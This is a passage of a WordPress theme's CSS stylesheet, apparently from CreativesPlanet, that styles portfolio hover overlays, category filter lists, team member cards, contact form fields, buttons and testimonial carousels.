    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 45px;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    text-align: center;
}
.cspt-portfolio-style-4 .creativesplanet-box-content:after{ 
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    text-align: left;
    opacity: 0;
    position: absolute;
    transition: all ease 500ms;
    -moz-transition: all ease 500ms;
    -webkit-transition: all ease 500ms;
    background: rgba(0, 0, 0, 0.5);
    z-index: -1;
}
.cspt-portfolio-style-4:hover .creativesplanet-box-content:after{
    visibility: visible;
    opacity: 1;
} 
.cspt-portfolio-style-4 .creativesplanet-titlebox{
    text-align: center;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: all ease 700ms;
    -moz-transition: all ease 700ms;
    -webkit-transition: all ease 700ms;
}
.cspt-portfolio-style-4:hover .creativesplanet-titlebox {
    visibility: visible;
    opacity: 1;
    bottom: 32px;
}
.cspt-portfolio-style-4 .creativesplanet-box-content .cspt-portfolio-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    margin-top: 0px; 
}
.cspt-portfolio-style-4 .creativesplanet-box-content .cspt-portfolio-title a{
    color: #fff;
}
.cspt-portfolio-style-4 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 2px;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners:before,
.cspt-portfolio-style-4 .cspt-portfolio-corners:after{
    content: '';
    position: absolute;
    z-index: inherit;
    width: 12px;
    height: 12px;
    opacity: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
        -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_bottom:before {
    bottom: 50px;
    left: 50px;
    border-bottom: 2px solid #fff;
    border-left: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_bottom:after {
    bottom: 50px;
    right: 50px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_top:before {
    top: 50px;
    left: 50px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_top:after {
    top: 50px;
    right: 50px;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
}
.cspt-portfolio-style-4:hover .cspt-portfolio-corners:before,
.cspt-portfolio-style-4:hover .cspt-portfolio-corners:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
/* --------------------------------------
 * Prtfolio Single
 * ---------------------------------------*/
.cspt-sep-heading{
    position: relative;  
    padding-bottom: 20px;
    margin-bottom:  35px;
}
.cspt-sep-heading:after{
    position: absolute;  
    content: "";
    width: 72px;
    height: 2px;
    bottom: 0;
    left: 0;
}
.single-cspt-portfolio .post-navigation .nav-links{
    padding-bottom: 0;
    padding-top: 0;
}
/*=== cspt-portfolio-lines-wrapper ===*/
.cspt-portfolio-summary{
    padding: 35px 40px; 
    margin-bottom: 0px;
}
.cspt-portfolio-summary h3{
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgb(225, 225, 225);
}
.cspt-portfolio-lines-wrapper ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: -ms-grid;
    display: grid;
    grid-template-columns: repeat(2,1fr);
    grid-gap: 30px 30px;
}
.cspt-portfolio-line-title{  
    font-weight: 700;
    display: block;
    margin-bottom: 5px;
    font-size: 16px;
}
.cspt-portfolio-line-li{
    margin-bottom:  0px;
    position: relative;    
}
.cspt-details-label{ 
    font-weight: 700;
    font-size: 16px;
    margin-bottom: 17px;
    display: block;
    color: #272727;
}
.cspt-portfolio-single .nav-links a .cspt-portfolio-nav-wrapper{
    -webkit-transition: 0.4s ease-out 0s;
    -o-transition: 0.4s ease-out 0s;
    transition: 0.4s ease-out 0s;
}
.cspt-portfolio-single .nav-links a {
    border: 4px solid #f2f3f4;
}
/*=== single-cspt-service ===*/
.archive .creativesplanet-ele-portfolio{
    margin-bottom: 30px;
}
.cspt-sortable-list-ul{
	list-style: none;
	text-align: center;
	margin: 0;
	padding: 0;
	margin-bottom: 42px;
    display: block;
}
.cspt-sortable-list-ul li{
	display: inline-block;
	margin: 0 15px;
}
.cspt-sortable-list a{
	text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    color: #222222;
    padding: 10px 15px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 5px;
    display: block;
}
.cspt-sortable-list a.cspt-selected {
    color: #fff;
    border: 1px solid;
}
.cspt-sortable-list a.cspt-selected:hover {
	color: #fff;
}
.cspt-sortable-list a:hover {
    color: #222222;
}
/*=== cspt-category-style1 ===*/
.cspt-category-style1 {
	text-align: center;
}
.cspt-category-style1 .cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center{
	margin-bottom: 0;
}
.cspt-category-style1 .cspt-sortable-list-ul{
	padding-bottom: 50px;
	display: inline-block;
	text-align: center;
	border-top: 1px solid #e2e2e3;
	margin-top: 30px;
	padding-top: 15px;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 13px;
}
.cspt-category-style1 .cspt-sortable-list-ul li:first-child{
	margin-left: 0;
}
.cspt-category-style1 .cspt-sortable-list-ul li:last-child{
	margin-right: 0;
}
.cspt-category-style1 .cspt-sortable-link{
	position: relative;
}
.cspt-category-style1 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
/* cspt-category-style2 */
.cspt-category-style2 .cspt-ihbox-style-hsbox{
	float: left;
	margin-bottom: 60px;
}
.cspt-category-style2 .cspt-sortable-list{
	float: right;
}
.cspt-category-style2 .cspt-ele-header-area:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.cspt-category-style2 .cspt-sortable-list-ul {
    margin-top: 15px;
}
.cspt-text-color-white .cspt-sortable-list a{
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 14px;
}
/*=== cspt-category-style3 ===*/
.cspt-category-style3 .cspt-ihbox-style-hsbox{
	float: left;
	margin-bottom: 60px;
}
.cspt-category-style3 .cspt-sortable-list{
	float: right;
	margin-top: 25px;
}
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
.cspt-category-style3 .cspt-sortable-link{
	position: relative;
}
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
.cspt-category-style3 .cspt-ele-header-area:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
/*=== cspt-portfolio-single-style-1  ===*/
.cspt-portfolio-single-style-1 .cspt-featured-wrapper{
  margin-bottom: 35px;
}
.cspt-portfolio-single-style-1 .cspt-portfolio-summary h3,
.cspt-portfolio-single-style-1 .cspt-portfolio-line-li a,
.cspt-portfolio-single-style-1 .cspt-portfolio-line-li{
    color: #fff;  
}
.cspt-portfolio-single-style-1 .cspt-portfolio-summary h3{
    font-weight: bold;
}
/* --------------------------------------
 * Team Member Section
 * ---------------------------------------*/
 /*** Team Member style 1 ***/
.cspt-team-style-1.creativesplanet-ele-team{
    position: relative;
    margin-bottom: 80px;
    padding-bottom: 0px;
}
.cspt-element-team-style-1 .col-md-5{
    -ms-flex: 0 0 43.666667%;
    flex: 0 0 43.666667%;
    max-width: 43.666667%;
}
.cspt-element-team-style-1 .col-md-7{
    -ms-flex: 0 0 56.333333%;
    flex: 0 0 56.333333%;
    max-width: 56.333333%;
}
.cspt-element-team-style-1 .col-md-5 .cspt-team-1-inner{
    padding-top: 50px;
    margin-left: 15px;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner:after {
    content: "";
    width: 1000%;
    height: 100%;  
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner:after  {
    height: 60%;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner {
    padding-left: 33px;    
}
.cspt-element-team-style-1 .cspt-carousel-navs a{
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border: 2px solid #dbdbdb;
    color: #9b9b9b;
    display: inline-block;
    border-radius: 50%;
}
.cspt-element-team-style-1 .cspt-carousel-navs a.cspt-carousel-next{
    margin-left: 10px;
}
.cspt-element-team-style-1 .cspt-carousel-navs a i:before,
.cspt-element-team-style-1 .cspt-carousel-navs a i:after{
    margin: 0;
    line-height: normal;
    padding: 0;
}
.cspt-team-style-1,
.cspt-team-style-1 .creativesplanet-box-social-links,
.cspt-team-style-1 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-1 .creativesplanet-box-content{
   background-color: #fff; 
   border-radius: 2px; 
   margin:-30px 15px 0;
   box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
   border-bottom: 1px solid transparent;   
   position: absolute;
   width: calc(100% - 30px);
   transform: translateY(0);
}
.cspt-team-style-1 .creativesplanet-box-content {
   padding: 20px 30px 10px 25px;
   text-align: center;
}
.cspt-team-style-1 .cspt-featured-wrapper img{
   border-radius: 2px;
}
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title{
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 10px;
}
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title,
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title a{
    color: #232323;
}
.cspt-team-style-1 .creativesplanet-box-team-position{
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    margin-bottom: 5px;
}
.cspt-team-style-1 .creativesplanet-box-social-links{
    height: 0;
    opacity: 0;
    overflow: hidden;
}
.cspt-team-style-1:hover .creativesplanet-box-social-links{
    height: 32px;
    opacity: 1;    
}
.cspt-team-style-1 .creativesplanet-box-social-links .fa-share-alt{
    display: none;
}
.cspt-team-style-1 .creativesplanet-box-content ul{
    margin: 0;
    padding: 0;   
}
.cspt-team-style-1 .creativesplanet-box-content ul li{
    display: inline-block;
    margin: 0px 5px;
    padding: 0px;
}
.cspt-team-style-1 .creativesplanet-box-content ul li:first-child{
    margin-left: 0;
}
.cspt-team-style-1 .creativesplanet-box-content ul li a{    
    display: inline; 
    font-size: 15px;
    line-height: 15px;
}
.cspt-team-style-1:hover .creativesplanet-box-content{
    transform: translateY(-30px);
    border-bottom-width: 3px;
}
/*=== Team Member style 2 ===*/
.cspt-team-style-2.creativesplanet-ele-team{
    position: relative; 
}
.cspt-team-style-2,
.cspt-team-style-2 .creativesplanet-box-social-links,
.cspt-team-style-2 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-2 .creativesplanet-box-content {
   padding: 20px 30px 10px 25px;
   text-align: center;
}
.cspt-team-style-2 .creativesplanet-box-content .cspt-team-title{
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 5px;
}
.cspt-team-style-2 .creativesplanet-box-team-position{
    font-size: 14px; 
    font-weight: 500;
    letter-spacing: 1px;
}
.cspt-team-style-2 .cspt-social-links li a:hover{
    color: #272727;
}
.cspt-team-style-2 .creativesplanet-team-image-box{
    position: relative;
    overflow: hidden;
}
.cspt-team-style-2 .creativesplanet-box-social-links{
    position: absolute;
    bottom: 10px;
    opacity: 0;
    left: -30px; 
}
.cspt-team-style-2:hover .creativesplanet-box-social-links{
    left: 10px; 
    opacity: 1;
}
.cspt-team-style-2 .creativesplanet-box-social-links li{
    display: block;
    margin-right: 0;
    margin-bottom: 1px;
}
.cspt-team-style-2 .creativesplanet-box-social-links li a{
    display: block;
    height: 50px;
    width: 50px;
    text-align: center;
    background: #fff;
    line-height: 50px;
    color: #071323;
    font-size: 15px;
}
.cspt-team-style-2 .creativesplanet-box-social-links li a:hover{
    color: #fff !important;
}
.cspt-team-style-2 .creativesplanet-box-social-links li:last-child{
    margin-bottom: 0;
}
/*=== Team Member style 2 ===*/
.cspt-team-style-3.creativesplanet-ele-team{
    position: relative;
}
.cspt-team-style-3 .creativesplanet-team-vertical:after,
.cspt-team-style-3 .creativesplanet-box-social-links,
.cspt-team-style-3 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-3 .creativesplanet-box-content {
   padding-top: 20px;
}
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title{
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
}
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title,
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title a{
    color: #272727;
} 
.cspt-team-style-3 .cspt-social-links li a{
    color: #272727;
}
.cspt-team-style-3 .cspt-social-links li a:hover{
    color: #272727;
}
.cspt-team-style-3 .creativesplanet-team-image-box{
    position: relative;
    overflow: hidden;
}
.cspt-team-style-3 .creativesplanet-box-team-position{
    margin-bottom: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.cspt-team-style-3 .creativesplanet-box-team-description{
    margin-bottom: 18px;
}
/*=== single-cspt-teammember ===*/
.tax-cspt-team-group.cspt-sidebar-no #primary.content-area{
    margin-top: 60px;
}
.tax-cspt-team-group .cspt-element-team-wrapper{
    margin-top: 40px;
}
.cspt-team-single-pbar{
    margin-top: 60px;
}
/*=== Single Team Member Style 1 ===*/
.cspt-team-single-style-1 .cspt-team-summary{
    padding: 30px 25px 20px;   
}
.cspt-team-single-style-1 .cspt-single-team-info{
     font-size: 15px;
}
.cspt-single-team-info li {
    margin-bottom: 10px;
}
.cspt-team-single-style-1 .cspt-single-team-info li label{
    display: inline-block;
    min-width: 70px;
}
.cspt-team-single-style-1 .cspt-team-title{
    font-size: 22px;
    line-height: 24px;
}
.cspt-team-single-style-1 .cspt-team-designation {
    font-size: 13px;
    line-height: 20px;
    color: #797979;
    margin-bottom: 35px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.single-cspt-team-member .cspt-team-single-style-1  .cspt-short-description{
    margin: 0;
}
/*== Single Team Member Style 2 ===*/
.cspt-team-single-style-2 .cspt-team-title-box{
    position: relative;
}
.cspt-team-single-style-2 .cspt-single-team-info li .icon{
    color: #272727;
}
.cspt-team-single-style-2 .cspt-team-title-box *{
    display: block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links{
    margin-top: 0;
    position: absolute;
    right: 0;
    top: 15px;
}
.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links a {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
}
/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.cspt-consultation-form h4{
    margin-right: 30px;
 }
.cspt-consultation-form input[type="email"]{
    width: 265px;
    height: 55px;
    border: none;
    font-size: 13px;
}
.cspt-consultation-form button[type=submit]{
    padding: 12px 40px;
    line-height: 31px;
    outline: none;
}
.vc_vc_column_text .cspt-consultation-form  br{
    display: none;
}
.vc_vc_column_text .cspt-consultation-form  p{
    display: flex;
}

/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.main-form input[type="text"], 
.main-form input[type="email"], 
.main-form input[type="password"], 
.main-form input[type="tel"], 
.main-form select, 
.main-form textarea{
    border: none;
    border-bottom: 1px solid #cccccc;
    padding-left: 0;
    text-transform: uppercase;
    font-size: 14px;
}
/* --------------------------------------
 * Custom Button
 * ---------------------------------------*/
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple){
    color: #fff;
}
.vc_btn3-style-classic.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.vc_btn3-style-classic.vc_general.vc_btn3-color-globalcolor{
    border-color: transparent;
}
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondarycolor:hover,
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-globalcolor:hover{
    background-color: #272727;
}
.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-lg {
    font-size: 18px;
    padding-top: 14px;
    padding-bottom: 14px;
    padding-left: 45px;
    padding-right: 45px;
}
.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-md {
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 40px;
    padding-right: 40px;
}
.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-sm {
    font-size: 12px;
    padding-top: 6px;
    padding-bottom: 6px;
    padding-left: 35px;
    padding-right: 35px;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{
    color: #262626;
    border-color: #d5d5d5;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus, 
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
    background-color: #d5d5d5;
    border-color: transparent;
    color: #fff
}
.vc_btn3-color-globalcolor.vc_general.vc_btn3.vc_btn3-style-flat:hover{
    background-color: #272727;
}
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor:hover span{
    color: #fff
}
/* --------------------------------------
 * Testimonial
 * ---------------------------------------*/
/*=== Team Member style 1 ===*/
.cspt-testimonial-style-1{
    position: relative;
    padding:50px 30px;
    background: #fff;
    border-radius: 4px;
    margin-top: 50px;
}
.owl-carousel .owl-item .cspt-testimonial-style-1 img,
.cspt-testimonial-style-1 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
}
.cspt-testimonial-style-1 .creativesplanet-box-desc{
    padding-bottom: 30px;
    padding-top: 20px;
}
.cspt-testimonial-style-1 .creativesplanet-box-author {
    position: relative;
    text-align: left;
    display: inline-block; 
}
.cspt-testimonial-style-1 .creativesplanet-box-title{
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: uppercase;
}
.cspt-testimonial-style-1 span.cspt-designation {
    font-size: 13px;
}
.cspt-testimonial-style-1 blockquote{
    font-size: 22px;
    line-height: 34px;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.cspt-testimonial-style-1 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-testimonial-style-1 .creativesplanet-box-desc{
    position: relative;
}
.cspt-testimonial-style-1:after {
    position: absolute;
    content: "\e805";
    font-family: "creativesplanet-base-icons";
    font-size: 100px;
    line-height: 100px;
    top: -50px;
    right: 25px;
    color: #fff;
    text-align: center;
    transform: rotate(-180deg);
}
.cspt-element-testimonial-style-1 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 90px;
    right: 40px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    border: none;
    border-radius: 0;
    height: 3px;
    width: 30px;
    background: #ccc;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .cspt-testimonial-style-1 {
    margin: 0;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small blockquote{
    font-size: 23px;
    line-height: 33px;
    color: #fff;
    font-weight: normal;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .creativesplanet-box-star-ratings i,
.cspt-element-testimonial-style-1.cspt-testimonial-small .cspt-testimonial-style-1:after{
    color: #fff !important;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .creativesplanet-box-star-ratings i.cspt-active{
    color: #09162a !important;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .owl-carousel .owl-dots{
    right: 0;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    background: #fff;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{
    background: #09162a;
    background-image:none !important;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    background-color: transparent;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    transform: rotate(180deg);
    top: 6px;
    right: 30px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev{
    color: #000;
    font-size: 35px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    content: none;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav{
    width: 0;
    right: 18%;
    top: 72%;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav .owl-prev {
    left: -30px;
}

/*===  cspt-testimonial-style 2 ===*/
.cspt-testimonial-style-2 {
    padding: 40px 130px;
    text-align: center;
    overflow: hidden;
    margin: 0 40px;
}
.cspt-testimonial-style-2 .creativesplanet-box-img{
    position: relative;
    display: inline-block;
}
.owl-carousel .owl-item .cspt-testimonial-style-2 .creativesplanet-box-img img,
.cspt-testimonial-style-2 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
    max-width: none;
}
.cspt-testimonial-style-2 .creativesplanet-box-img:after {
    position: absolute;
    content: "\e805" !important;
    font-family: "creativesplanet-base-icons";
    font-size: 10px;
    line-height: 30px;
    top: 10px;
    left: 65px;
    background-color: #272727;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
    border-radius: 50%;
}
.cspt-testimonial-style-2 .creativesplanet-box-author {
    position: relative;
    padding-left: 0; 
    text-align: center; 
}
.cspt-testimonial-style-2 .creativesplanet-box-title{
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 0;
}
.cspt-testimonial-style-2 span.cspt-designation {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.cspt-testimonial-style-2 blockquote{
    font-size: 22px;
    line-height: 36px;
    padding: 0;
    margin: 0;
    border: 0;
    font-weight: normal;
    background: transparent;
}
.cspt-testimonial-style-2 .creativesplanet-box-content{
    position: relative;
    margin-top: 30px;
    margin-bottom: 20px;
}
.cspt-testimonial-style-2 .creativesplanet-box-author * {
    margin-bottom: 7px;
}
/*=== Team testimonialbox style 3 ===*/
.cspt-testimonial-style-3 .creativesplanet-box-content{
    position: relative;
    width: 100%;
    background-color: #fff;
    border-radius: 4px;
    padding: 33px 30px 30px;
}
.cspt-testimonial-style-3 .creativesplanet-box-content:before{
    position: absolute;
    top: 100%;
    left: 60px;
    content: "";
    width: 0;
    height: 0;
    border: 10px solid transparent;
    border-color: transparent transparent #fff #fff;
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.owl-carousel .owl-item .cspt-testimonial-style-3 img,
.cspt-testimonial-style-3 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 70px;
    width: 70px;
}
.cspt-testimonial-style-3 .creativesplanet-box-desc{
    padding-top: 15px;
}
.cspt-testimonial-style-3 .creativesplanet-box-author {
    position: relative;
    margin-top: 30px;
    margin-left: 40px;
}
.cspt-testimonial-style-3 .creativesplanet-box-title{
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: uppercase;
}
.cspt-testimonial-style-3 span.cspt-designation {
    font-size: 13px;
}
.cspt-testimonial-style-3 blockquote{
    font-size: 18px;
    line-height: 30px;
    font-weight: 500;
    padding: 0;
    margin: 0;
    border: 0;
    color: #283138;
    background: transparent;
}
.cspt-testimonial-style-3 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-element-testimonial-style-3 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 20px;
    right: 0;
}
/*=== Team Member style 4 ===*/
.cspt-element-testimonial-style-4{
    background-color: #fff; 
}
.cspt-testimonial-style-4{
    position: relative;
    padding:50px 50px;       
}
.owl-carousel .owl-item .cspt-testimonial-style-4 img,
.cspt-testimonial-style-4 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
}
.cspt-testimonial-style-4 .creativesplanet-box-desc{
    padding-bottom: 30px;
    padding-top: 30px;
}
.cspt-testimonial-style-4 .creativesplanet-box-author {
    position: relative;
    margin-top: 10px;
}
.cspt-testimonial-style-4 .creativesplanet-box-title{
    font-size: 13px;
    line-height: 18px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 0;
    display: inline-block;
}
.cspt-testimonial-style-4 span.cspt-designation {
    font-size: 13px;
    font-weight: 500;    
}
.cspt-testimonial-style-4 blockquote{
    font-size: 27px;
    line-height: 40px;
    font-weight: 300;
    font-style: italic;
    color: #272727;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;    
    font-family: PT Serif,sans-serif;
}
.cspt-testimonial-style-4 .creativesplanet-box-author-details{
    margin-bottom: 10px;
}
.cspt-testimonial-style-4 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-testimonial-style-4 .creativesplanet-box-desc{
    position: relative;
}
.cspt-testimonial-style-4:before {
    content: "\e82d";
    font-family: "creativesplanet-base-icons";
    font-size: 75px;
    line-height: 75px;
    color: #0b3d2c;    
}
.cspt-element-testimonial-style-4 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 50px;
    right: 40px;
}
.cspt-testimonial-style-4 .creativesplanet-box-star-ratings i.cspt-active{
    color: #272727;
}
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot {
    border-radius: 50%;
    height: 12px;
    width: 12px;
    background-color: transparent;
    border: 1px solid #b5b5b5;
}
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active {
    border-color: transparent;
}
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
    position: absolute;
    top: -80px;
    right: 0;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600 !important;
}
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading:before {
    background: #000;
    display: inline-block;
    content: "";
    width: 22px;
    height: 2px;
    vertical-align: middle;
    margin: 0 8px;
}
/*=== Team Member style 5 ===*/
.cspt-testimonial-style-5 {
    padding: 15px 215px;
    text-align: center;
    overflow: hidden;
    margin: 0px;
}
.cspt-testimonial-style-5 .creativesplanet-box-img{
    position: relative;
    display: inline-block;
}
.cspt-element-testimonial-style-5 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 85px !important;
    width: 85px !important;
    max-width: none;
    border: 5px solid #fff;
}
.cspt-testimonial-style-5 .creativesplanet-box-author {
    position: relative;
    padding-left: 0;
    padding-top: 20px;
    text-align: left;
    display: inline-block;
}
.cspt-testimonial-style-5 .creativesplanet-box-title{
    font-family: inherit;
    font-size: 20px;
    font-weight: bold;
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px;    
}
.cspt-testimonial-style-5 span.cspt-designation {
    font-size: 14px;
    display: block;
    text-align: center;
    font-family: inherit;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 8px;
}
.cspt-testimonial-style-5 blockquote{
    font-size: 22px;
    line-height: 36px;
    font-weight: normal;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.cspt-testimonial-style-5 .creativesplanet-box-desc{
    position: relative;
    margin-top: 30px;
    margin-bottom: 15px;
}
.cspt-testimonial-style-5 .creativesplanet-box-author * {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{  
    display: inline-block;
    margin: 10px 5px;  
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{  
    background-color: #272727;
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before, 
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    background-color: #616161;
}
/* --------------------------------------
 * client logo
 * ---------------------------------------*/
